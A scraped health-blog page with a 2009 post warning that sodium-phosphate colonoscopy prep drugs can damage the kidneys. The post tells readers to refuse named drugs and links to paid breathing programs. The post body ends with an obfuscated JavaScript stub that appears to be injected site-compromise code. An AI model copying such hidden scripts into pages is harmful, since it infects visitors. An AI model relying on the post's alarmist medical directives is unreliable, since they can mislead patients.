		<li class="page_item page-item-7528"><a href="https://heartfailuresolutions.com/resources/freebies/life-breath-club-promotes-drug-awareness">Life Breath Club Promotes Drug Awareness</a></li>
		<li class="page_item page-item-7937"><a href="https://heartfailuresolutions.com/resources/freebies/life-breath-coach-on-your-vibrant-life-summit">Life Breath Coach On Your Vibrant Life Summit</a></li>
		<li class="page_item page-item-4922"><a href="https://heartfailuresolutions.com/resources/freebies/the-life-breath-club-increase-your-oxygen">The Life Breath Club:  Increase Your Oxygen</a></li>
		<li class="page_item page-item-3173"><a href="https://heartfailuresolutions.com/resources/freebies/want-easy-oxygen-enter-your-contact-info-here">Want Easy Oxygen?  Enter Your Contact Info Here</a></li>
	</ul>
</li>
	<li class="page_item page-item-4099 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/programs">Programs</a>
	<ul class='children'>
		<li class="page_item page-item-2982"><a href="https://heartfailuresolutions.com/resources/programs/sacred-breathing-handbook">Is Better Breathing About Breathing Techniques?</a></li>
		<li class="page_item page-item-4852"><a href="https://heartfailuresolutions.com/resources/programs/is-shortness-of-breath-your-first-sign-of-big-trouble">Is Shortness Of Breath Your First Sign Of Big Trouble?</a></li>
		<li class="page_item page-item-7751"><a href="https://heartfailuresolutions.com/resources/programs/masters-members-gain-in-depth-understanding">Masters Members Gain In Depth Understanding</a></li>
	</ul>
</li>
	<li class="page_item page-item-4109 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/special-offers">Special Offers</a>
	<ul class='children'>
		<li class="page_item page-item-1923"><a href="https://heartfailuresolutions.com/resources/special-offers/heart-math-has-a-non-profit-organization">Heart Math Has a Non-Profit Organization</a></li>
	</ul>
</li>
	<li class="page_item page-item-888"><a href="https://heartfailuresolutions.com/resources/glossary">Glossary</a></li>
</ul>
</li>
</ul></div>
						
			</div><!-- #access-mobile-secondary -->
		        
        </section><!-- #header-wrapper -->

	<div class="entry-header-wrapper">
		<header class="entry-header clearfix">
			<h1 class="entry-title">Tag Archives: <span>kidney</span></h1>
					</header><!-- .entry-header -->
	</div>
	<div id="main" class="clearfix">
		<div id="primary">
			<div id="content" role="main">

				
										
							<article id="post-1145 " class="clearfix post-1145 post type-post status-publish format-standard hentry category-drug-safety tag-carrie-tucker tag-colon-cleansing tag-colonoscopy-risks tag-colyte tag-complications tag-dangers tag-dialysis tag-health tag-heart-failure-solutions tag-kidney tag-kidney-damage tag-kidneys tag-miralax tag-osmoprep tag-safer-alternatives tag-technorati tag-trilyte tag-visicol tag-water-retention">
		
		<div class="entry-content-meta-wrapper">
		<header class="entry-header">
						<div class="entry-meta">
														<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://heartfailuresolutions.com/category/drug-safety" rel="category tag">Drug Safety</a>					</span>
					<span class="sep"> | </span>
										
				<p><span class="entry-date date updated" datetime="2009-04-08T12:26:10-09:00" pubdate>April 8, 2009</span></p><span class="by-author"> <span class="sep">|</span> <span class="author vcard"> by <a class="url fn n" href="https://heartfailuresolutions.com/author/carrie-2" title="View all posts by Carrie Tucker" rel="author">Carrie Tucker</a></span></span>			</div><!-- .entry-meta -->
						<div class="entry-title-wrapper">
            <h1 class="entry-title"><a href="https://heartfailuresolutions.com/1145/drug-safety/when-you-think-colonoscopy-risks-do-you-think-kidney-damage" title="Permanent Link to When You Think Colonoscopy Risks, Do You Think Kidney Damage?" rel="bookmark">When You Think Colonoscopy Risks, Do You Think Kidney Damage?</a></h1>
            </div>
		</header><!-- .entry-header -->
        
				
			<div class="entry-content clearfix">
				<div class="zemanta-img zemanta-action-dragged" style="margin: 1em; display: block;">
<p><a href="https://heartfailuresolutions.com/2167/drugs-2/before-you-drug-yourself-do-you-research-prescription-drug-information"><img decoding="async" class=" alignright" title="colonoscopy risks" src="http://farm4.static.flickr.com/3246/2713971964_de5bb525e3_m.jpg" alt="colonoscopy risks" width="240" height="180" /></a></p>
</div>
<p><strong>Kidney damage has been linked to a class of drugs that is very commonly given before a colonoscopy.</strong></p>
<p>Do you want to risk the health of your kidneys?</p>
<p>What good will it do to verify your colon health if you are harming your kidneys in the process?</p>
<p>There is a “black box warning” on colon-cleansing drugs containing sodium phosphate, because they have been linked to permanent kidney damage resulting in a lifetime of dialysis as well as a host of other complications!</p>
<p><strong>So WHY are these drugs very commonly prescribed as colon cleansers before a colonoscopy?</strong></p>
<p>Are doctors unaware of the dangers?  Are they cheaper than other similar drugs?</p>
<p>Why the hell would they risk your kidneys?!</p>
<p><span style="font-size: medium;">Good question!  Though the answer doesn’t really matter.  YOU can watch out for yourself on this one!</span></p>
<p><strong>When you think colonoscopy risks, THINK about your kidneys!</strong></p>
<blockquote>
<p style="padding-left: 30px;"><span style="text-decoration: underline;"><span style="font-size: medium;">Refuse these drugs:</span></span></p>
<ul style="padding-left: 30px;">
<li style="padding-left: 30px;"><span style="color: #ffffff; font-size: medium;"><strong><em>Visicol<br />
</em></strong></span></li>
<li style="padding-left: 30px;"><span style="color: #ffffff; font-size: medium;"><strong><em>OsmoPrep </em></strong></span></li>
</ul>
<p style="padding-left: 30px;"><span style="color: #ff0000;"><span style="color: #000000;"><strong><span style="color: #ffffff;">These are 2 of the drugs containing sodium phosphate.</span><br />
</strong></span></span></p>
</blockquote>
<p>A colonoscopy is a relatively safe procedure.  Please don’t risk long term injury by taking these drugs!</p>
<p><strong>Of the few dangers associated with <a href="http://ibdcrohns.about.com/od/colonoscopy/p/colonoscopy.htm" target="_blank">colonoscopy risks</a>, kidney failure is BY FAR the most extreme.</strong></p>
<p>Make sure that the nasty tasting beverage they give you to clean your bowel before your colonoscopy is not one that is linked to kidney failure!</p>
<blockquote>
<p style="padding-left: 30px;"><span style="font-size: medium;"><span style="text-decoration: underline;">Safer Alternative Precoloscopy-Colon-Cleansing </span><span style="text-decoration: underline;">Drugs</span></span></p>
<ul style="padding-left: 30px;">
<li style="padding-left: 30px;"><span style="font-size: medium; color: #ffffff;">Miralax</span></li>
<li style="padding-left: 30px;"><span style="font-size: medium; color: #ffffff;">Colyte</span></li>
<li style="padding-left: 30px;"><span style="font-size: medium; color: #ffffff;">TriLyte</span></li>
</ul>
</blockquote>
<p><!--autoresponder--></p>
<p>Make sure you are given the safe drug to prep with and then learn how your breathing can make you sick and what you can do about it pre op!</p>
<p><a href="https://heartfailuresolutions.com/resources/programs/is-shortness-of-breath-your-first-sign-of-big-trouble"><span style="font-size: large;">Are your lungs ready for colonoscopy risks?</span></a></p>
<p>&nbsp;</p>
<p>Many blessings,</p>
<p><strong>Carrie Tucker, RCP</strong></p>
<p><strong>The Life Breath Coach</strong></p>
<p><strong>Heart Failure Solution</strong></p>
<p>&nbsp;</p>
<p class="MsoNormal" style="margin: 0in 0in 10pt;">PS– Remember everyday:</p>
<ul>
<li>
<div>Relax and Release tension</div>
</li>
<li>
<div>Exhale Slowly</div>
</li>
<li>
<div>Be active in a way that adds joy to your life</div>
</li>
</ul>
<p><img decoding="async" src="https://heartfailuresolutions.com/wp-content/uploads/2008/09/smile144.gif" alt="" />Plus pure water ~whole foods~sunshine~and laughter</p>
<div class="zemanta-pixie" style="margin-top: 10px; height: 15px;"><a class="zemanta-pixie-a" title="Reblog this post [with Zemanta]" href="http://reblog.zemanta.com/zemified/6419f466-ded4-421d-acf0-b6f076bc6eed/"><img decoding="async" class="zemanta-pixie-img" style="float: right;" src="http://img.zemanta.com/reblog_e.png?x-id=6419f466-ded4-421d-acf0-b6f076bc6eed" alt="Reblog this post [with Zemanta]" /></a></div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
							</div><!-- .entry-content -->
            				
           
			<footer class="entry-meta clearfix">
		 				<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links"><i class="fontello-tag"></i></span> <a href="https://heartfailuresolutions.com/tag/carrie-tucker" rel="tag">carrie tucker</a>, <a href="https://heartfailuresolutions.com/tag/colon-cleansing" rel="tag">colon cleansing</a>, <a href="https://heartfailuresolutions.com/tag/colonoscopy-risks" rel="tag">colonoscopy risks</a>, <a href="https://heartfailuresolutions.com/tag/colyte" rel="tag">colyte</a>, <a href="https://heartfailuresolutions.com/tag/complications" rel="tag">complications</a>, <a href="https://heartfailuresolutions.com/tag/dangers" rel="tag">dangers</a>, <a href="https://heartfailuresolutions.com/tag/dialysis" rel="tag">dialysis</a>, <a href="https://heartfailuresolutions.com/tag/health" rel="tag">health</a>, <a href="https://heartfailuresolutions.com/tag/heart-failure-solutions" rel="tag">heart failure solutions</a>, <a href="https://heartfailuresolutions.com/tag/kidney" rel="tag">kidney</a>, <a href="https://heartfailuresolutions.com/tag/kidney-damage" rel="tag">kidney damage</a>, <a href="https://heartfailuresolutions.com/tag/kidneys" rel="tag">kidneys</a>, <a href="https://heartfailuresolutions.com/tag/miralax" rel="tag">miralax</a>, <a href="https://heartfailuresolutions.com/tag/osmoprep" rel="tag">osmoprep</a>, <a href="https://heartfailuresolutions.com/tag/safer-alternatives" rel="tag">safer alternatives</a>, <a href="https://heartfailuresolutions.com/tag/technorati" rel="tag">technorati</a>, <a href="https://heartfailuresolutions.com/tag/trilyte" rel="tag">trilyte</a>, <a href="https://heartfailuresolutions.com/tag/visicol" rel="tag">visicol</a>, <a href="https://heartfailuresolutions.com/tag/water-retention" rel="tag">Water Retention</a>				</span>
												
												<span class="sep"> | </span>
								<span class="comments-link"><a href="https://heartfailuresolutions.com/1145/drug-safety/when-you-think-colonoscopy-risks-do-you-think-kidney-damage#comments"><i class="fontello-comment"></i> <b>10</b> Comments</a></span>
				
				
												
																										</footer><!-- #entry-meta -->
			</div><!-- .entry-content-meta-wrapper -->
		
					
	</article><!-- #post-1145 -->
					
				
			
			</div><!-- #content -->
		</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
					
		
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Oxygen</span></h3>
		<ul>
											<li>
					<a href="https://heartfailuresolutions.com/8091/oxygen/will-you-always-need-an-oxygen-concentrator">Will You Always Need An Oxygen Concentrator?</a>
									</li>
											<li>
					<a href="https://heartfailuresolutions.com/4439/ideal-weight/should-swollen-ankles-cause-concern-about-your-blood-sugar">Should Swollen Ankles Cause Concern About Your Blood Sugar?</a>
									</li>
											<li>
					<a href="https://heartfailuresolutions.com/7608/mind-set/are-you-ever-done-with-the-stages-of-grief">Are You Ever Done With the Stages of Grief?</a>
									</li>
											<li>
					<a href="https://heartfailuresolutions.com/7473/members/members-heart-disease/arent-congestive-heart-failure-symptoms-obvious">Aren&#8217;t Congestive Heart Failure Symptoms Obvious?</a>
									</li>
											<li>
					<a href="https://heartfailuresolutions.com/7511/drug-safety/do-beta-blockers-prevent-death-or-contribute-to-it">Do Beta Blockers Prevent Death Or Contribute To It?</a>
									</li>
					</ul>

		</aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://heartfailuresolutions.com/8091/oxygen/will-you-always-need-an-oxygen-concentrator">Will You Always Need An Oxygen Concentrator?</a>
									</li>
											<li>
					<a href="https://heartfailuresolutions.com/4439/ideal-weight/should-swollen-ankles-cause-concern-about-your-blood-sugar">Should Swollen Ankles Cause Concern About Your Blood Sugar?</a>
									</li>
											<li>
					<a href="https://heartfailuresolutions.com/7608/mind-set/are-you-ever-done-with-the-stages-of-grief">Are You Ever Done With the Stages of Grief?</a>
									</li>
											<li>
					<a href="https://heartfailuresolutions.com/7473/members/members-heart-disease/arent-congestive-heart-failure-symptoms-obvious">Aren&#8217;t Congestive Heart Failure Symptoms Obvious?</a>
									</li>
											<li>
					<a href="https://heartfailuresolutions.com/7511/drug-safety/do-beta-blockers-prevent-death-or-contribute-to-it">Do Beta Blockers Prevent Death Or Contribute To It?</a>
									</li>
					</ul>

		</aside><aside id="text-20" class="widget widget_text">			<div class="textwidget"></div>
		</aside>			
		</div><!-- #secondary .widget-area -->
	</div><!-- #main -->

	<!-- Footer
    ================================================== -->
	<footer id="colophon" role="contentinfo">

		
		<div id="site-generator-wrapper">
			<section id="site-generator" class="clearfix">
				<p>               <a href="https://heartfailuresolutions.com/legal-notices"> Legal Pages</a>                                                                Copyright © 2008-2015 · All Rights Reserved · Heart Failure Solutions</p>					
				<div class="social-accounts">
			<a class="social facebook" href="https://www.facebook.com/alohacarrie" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social twitter" href="https://twitter.com/#!/AlohaCarrie" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
		
			<a class="social gplus" href="https://plus.google.com/103464335350064802749?rel=author" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social linkedin" href="http://www.linkedin.com/profile/view?id=34799568&locale=en_US&trk=tab_pro" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
		

	
	
	
	
	
	
	
			<a class="social feed" href="http://feeds.feedburner.com/HeartFailureSolutions" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social youtube" href="http://www.youtube.com/user/chfSolutions" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
	</div>

								<a href="javascript:void(null);" id="to-top"><i class="fa fa-angle-up"></i></a>
			</section>
            <div class="powered_by">	    <div><!-- .powered_by -->
		</div><!-- #site-generator-wrapper -->
	</footer><!-- #colophon -->
</section><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/engage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate &raquo;</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="http://heartfailuresolutions.com/wp-content/themes/engage/js/jquery.rch.js?ver=6.8.3" id="jquery.rch-js"></script>
<script type="text/javascript" src="http://heartfailuresolutions.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
	<!-- JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
		
								<script>
		// Transition
		jQuery(document).ready(function($) {
			if(!(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)){
				var $addTransition = $( '#header, #site-title-custom, #site-title, #site-title-custom img, #access, #access2, .access2-wrapper, .header-widget-wrapper, .search-header-wrapper, .woocommerce-cart-wrapper, .entry-header-wrapper' );
				$addTransition.addClass( 'transition' );
			}
		});
		</script>
				<script>
		// Sticky header
		//if(!(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)){
			var sticky = document.querySelector('#header-wrapper');
			var origOffsetY = sticky.offsetTop;
			var hasScrollY = 'scrollY' in window;

			function onScroll(e) {
				
			  var sizeDiff = jQuery(document).height() - jQuery(window).height();	
			  var y = hasScrollY ? window.scrollY : document.documentElement.scrollTop;
		  	  y >= origOffsetY ? sticky.classList.add('fixed') : sticky.classList.remove('fixed') ;
			}

			if (document.addEventListener) {
				 document.addEventListener('scroll', onScroll); 
			} else if (document.attachEvent)  {
				 document.attachEvent('onscroll', onScroll);
			}
		//}
		</script>
		
	<script>
	// FlexSlider
	jQuery(window).load(function() {
		jQuery('.flex-direction-nav a').html('');
	});
	</script>
	
			
				<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-20978520-2', 'auto');
  ga('send', 'pageview');

</script>		
		  

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://heartfailuresolutions.com/wp-content/themes/engage/style.css?ver=1760570054
body_size: 289117
content:
/*
Theme Name: Engage
Theme URI: www.wordpressengage.com
Author: RCH Tech Solutions
Author URI: www.rchtechsolutions.com
Description: Wordpress Engage Theme is a fully responsive theme designed to help users create sites that engage their users, increase conversions and sales. Highly customizable with theme settings for any user as well as developers.  Wordpress Engage includes a Licensed copy of Visual Composer, the most powerful editor for wordpress.
Version: 2.6.0
Details URI: http://wordpressengage.com/
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags:
Text Domain: www.wordpressengage.com
*/
/* =Reset default browser CSS.
-------------------------------------------------------------- */
@font-face { font-family: Cantarell; src: url('inc/fonts/Cantarell-Bold-webfont.ttf'); } 
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote p:before,
q:before,
blockquote p:after,
q:after {
	font: normal 35px "Helvetica Neue", Helvetica, Arial, sans-serif;
	line-height: 0;
	position: relative;
	top: 13px;
}
blockquote p:before,
q:before {
	padding-right: 2px;
}
blockquote p:after,
q:after {
	padding-left: 2px;
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
/* =Structure
----------------------------------------------- */
body {
	padding: 0;
}
#page {
	margin: 0 auto;
	width: 100%;
	position: relative;
}
#header-spacer {
	background-color:none;
}
.single-post #page {
	margin: 0 auto;
}
.single-post #main {
	max-width: 1101px;
	padding: 0;
	margin-top: 0 !important;
}
/*.single-post.boxed #main {
	padding: 0 2.5%;
}*/
.single-post #primary {
	margin: 0 2.5% 0 0;
	padding: 20px 2.5% 60px 0;
	float: left;
	width: 67.7%;
	border-right: 1px solid #ECECEC;
}
#content {
	margin: 0;
}
#wrapper {
	max-width: 1441px;
	margin: 0 auto;
	padding: 4em 0 0;
}
#secondary {
	float: left;
	margin: 20px 0;
	padding: 0;
	width: 25%;
}
.admin-bar #header-wrapper.fixed #header {
	margin-top: 32px;
}
/* Boxed Layout */
.boxed #page {
	width: auto;
	max-width: 1101px;
}
.boxed #main #content {
	margin: 0px auto !important;
}
.boxed.error404 #main {
		padding: 20px 2.5% 0 !important;
	}
.boxed #top-bar {
	padding: 0 30px;
}
.boxed #header-wrapper {
	max-width: 1101px;
}
.boxed #header {
	box-shadow: none;
	border-bottom: 3px solid #d9dee1;
}
.boxed .fixed #header {
	max-width: 1101px;
}
.boxed #branding {
	padding: 0 30px;
}
.boxed #block-portfolio.full-width {
	padding: 0;
}
.boxed #block-portfolio .col3 .hentry {
	width: 30.7%;
}
.boxed #supplementary-wrapper,
.boxed #site-generator-wrapper {
	padding: 0 30px;
}
.boxed  #site-generator #to-top {
	right: -100px;
}
.boxed #supplementary.four .flickr_badge_image {
	width: 62px;
	height: 62px;
}
.boxed .entry-content > .wpb_row > .wrapper {
	padding: 0 30px;
}
.boxed .entry-content > .wpb_row.full-width > .wrapper {
	padding: 0;
}
.sticky {}
.entry-summary {
    padding: 0px 2.5% 10px 4%;
}
/* Attachments */
.singular .image-attachment .entry-content {
	margin: 0 auto;
	width: auto;
}
.singular .image-attachment .entry-description {
	margin: 0 auto;
	width: 68.9%;
}
/* Blog, Search and Archive */
.archive #main,
.search #main,
.blog #main {
	max-width: 1101px;
	padding: 0;
	margin: 0 auto;
}
/*.archive.boxed #main,
.search.boxed #main,
.blog.boxed #main {
	padding: 0 2.5%;
}*/
.archive #primary,
.search #primary,
.blog #primary {
	margin: 0 2.5% 0 0;
	padding: 20px 2.5% 50px 0;
	float: left;
	width: 67.7%;
	border-right: 1px solid #ECECEC;
}
.archive .hentry,
.search .hentry,
.blog .hentry {
	margin: 0 0 50px 0;
	padding: 0;
	float: left;
	width: 100%;
}
.archive .entry-content-meta-wrapper,
.search .entry-content-meta-wrapper,
.blog .entry-content-meta-wrapper {
	width: 100%;
}
.single-post .entry-meta {
	display: block;
}
/*.blog .access2-wrapper,
.search .access2-wrapper,
.category .access2-wrapper,
.single-post .access2-wrapper {
	margin: 150px auto 0;
}*/
.archive footer.entry-meta span,
.search footer.entry-meta span,
.blog footer.entry-meta span,
.single-post footer.entry-meta span {
	color: #666;
}
.archive footer.entry-meta .sep,
.search footer.entry-meta .sep,
.blog footer.entry-meta .sep,
.single-post  footer.entry-meta .sep {
	color: #ECECEC;
}
.archive footer.entry-meta .sep,
.search footer.entry-meta .sep,
.blog footer.entry-meta .sep {
	padding: 0 5px;
}
.not-found {
	margin: 0;
	font-size: 20px;
	padding: 0 2.5%;
}
.cat_desc {
	padding:0 4%;
}
/* Portfolio Archive */
.post-type-archive-portfolio #primary {
	margin: 0;
	padding: 0;
	float: left;
	width: 100%;
	border-right: none;
}
.post-type-archive-portfolio #block-portfolio {
	margin-top: 60px;
	margin-bottom: 60px;
}
.post-type-archive-portfolio #block-portfolio .hentry {
	background: #fff;
	overflow: hidden;
	float: left;
	border: none;
	margin: 0 0 20px 20px;
	margin-bottom: 30px;
	padding: 0;
	position: relative;
	width: 23%;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data {
	float: left;
	margin: 0;
	color: #111;
	text-decoration: none;
	text-align: center;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover {
	color: #fff;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .content-wrapper {
	background-color: #2183BD;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper {
	position: relative;
	padding: 0 0 30px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.post-type-archive-portfolio #block-portfolio .post-thumbnail {
	position: relative;
	margin: 0;
	overflow: hidden;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data .overlay {
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	z-index: 50;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.2 s ease-out;
	-ms-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .overlay {
	opacity: .55;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icon-portfolio-wrapper {
	position: absolute;
	top: 65%;
	left: 50%;
	color: #fff;
	z-index: 50;
	width: 52px;
	height: 52px;
	border-radius: 50%;
	margin-top: -25px;
	margin-left: -26px;
	opacity: 0;
	background: #111;
	background: rgba(0, 0, 0, .75);
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 0.1s ease-ou
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.2 s ease-out;
	-ms-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper i {
	vertical-align: -43%;
	font-size: 30px;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper i:before {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e019";
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icon-portfolio-wrapper {
	color: #fff;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .content-wrapper .icon-portfolio-wrapper {
	top: 50%;
	opacity: 1;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icomoon-play {
	font-size: 26px;
	vertical-align: -46%;
	position: relative;
	right: 1px;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icomoon-play:before {
	content: "\e016";
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icomoon-zoom {
	font-size: 26px;
	vertical-align: -46%;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icomoon-zoom:before {
	content: "\e018";
}
.post-type-archive-portfolio #block-portfolio .entry-header {
	margin: 0 0 6px;
}
.post-type-archive-portfolio #block-portfolio .entry-header h2 {
	font-size: 16px;
}
.post-type-archive-portfolio #block-portfolio .entry-excerpt,
.post-type-archive-portfolio #block-portfolio .entry-category {
	color: #666;
	font-size: 13px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	transition: all linear .1s;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .entry-excerpt,
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .entry-category {
	color: #fff;
}
/* Related articles */
.related-articles .hentry {
	float: left;
	width: 31.5%;
	margin: 0 0 12px 2.5%;
}
.related-articles .hentry:first-child {
	margin-left: 0;
}
.related-articles .hentry .post-thumbnail {
	float: left;
}
.related-articles-header {
	font-size: 21px;
	line-height: 30px;
	font-weight: 400;
	position: relative;
}
.related-articles-header span {
	background: #fff;
	position: relative;
	z-index: 100;
	padding: 0 14px 0 0;
}
.related-articles-header:after {
	content: "";
	position: absolute;
	height: 5px;
	border-bottom: 1px solid #d9dee1;
	border-top: 1px solid #d9dee1;
	top: 46%;
	left: 0;
	width: 100%;
}
.related-articles .hentry h3 {
	font-size: 16px;
	letter-spacing: 0;
	text-transform: none;
	font-weight: 600;
}
.related-articles .hentry h3 a {
	color: #111;
	text-decoration: none;
}
.related-articles .hentry h3 a:hover {
	color: #2183BD;
}
/* Default Page Template */
.page-template-default #page {
	width: auto;
}
/*.page-template-default .access2-wrapper {
	border-bottom: 1px solid #D9DEE1;
}*/
.page-template-default #main #primary {
	margin: 0 auto;
	padding: 20px 0 0 0;
	width: 100%;
}
.page-template-default .entry-title {
	background: white;
	padding: 0 1.825em 0 0;
	margin: 10px 0 12px 0;
}
.page-template-default #main #content {
	width: auto;
	max-width: 1101px;
	margin: 70px auto;
}
.page-template-page-header-php #main #content .type-page {
	width: auto;
	max-width: 1101px;
	margin: 50px auto 70px;
}
.page-template-page-header-php .top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin: 0px auto;
}
.page-template-page-header-php.woocommerce-account.wpb-js-composer #main #content .type-page,
.page-template-page-header-php.woocommerce-cart.wpb-js-composer #main #content .type-page,
.page-template-page-header-php.woocommerce-checkout.wpb-js-composer #main #content .type-page {
	width: auto;
	max-width: 1101px;
	margin: 50px auto 70px;
}
.page-template-default.wpb-js-composer #main #content,
.page-template-page-header-php.wpb-js-composer #main #content {
	width: 100%;
	max-width: 100%;
	margin: 0;
}
.page-template-page-header-php.wpb-js-composer #main #content .type-page {
	max-width: 100%;
	margin: 0 auto;
	padding:20px 0 0;
}
/* Sidebar Page Template */
/*.page-template-page-sidebar-php .entry-header-wrapper .entry-header,
.page-sidebar-template .entry-header-wrapper .entry-header {
	padding: 0;
	margin: 10px auto 0;
}*/
.page-template-page-sidebar-php #primary,
.page-sidebar-template #primary,
.page-sidebar-noentry-template #primary {
	margin: 0 2.5% 0 0;
	padding: 15px 0 0;
	float: left;
	width: 67.7%;
	border-right: 1px solid #ECECEC;
}
/*.page-template-page-sidebar-php .access2-wrapper,
.page-sidebar-template .access2-wrapper {
	margin: 150px auto 0;
}*/
.page-template-page-sidebar-php #widget-below-left,
.page-sidebar-template #widget-below-left,
.page-sidebar-noentry-template #widget-below-left {
	margin: 0px 0px 25px 0;
	padding: 0px 3% 0 0;
	float:left;
	width: 44%;
	border-right: 1px solid #ECECEC;
}
.page-template-page-sidebar-php #widget-below-right,
.page-sidebar-template #widget-below-right,
.page-sidebar-noentry-template #widget-below-right {
	margin: 0px 0px 25px 0;
	padding: 0px;
	width: 49%;
	float:right;
}
#widget-top {
	margin: 0 0 10px 2.5%;
	padding: 5px;
	border: 2px solid #ECECEC;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
#main.boxed {
	max-width: 1101px;
}
/* Contact */
div.wpcf7 {
	float: left;
	width: 100%;
}
.wpcf7-submit {
	display: inline-block;
	font-size: 16px;
	line-height: inherit;
	text-decoration: none;
	padding: 4px 15px;
	margin: 0;
	color: #fff;
	background-color: #2183BD;
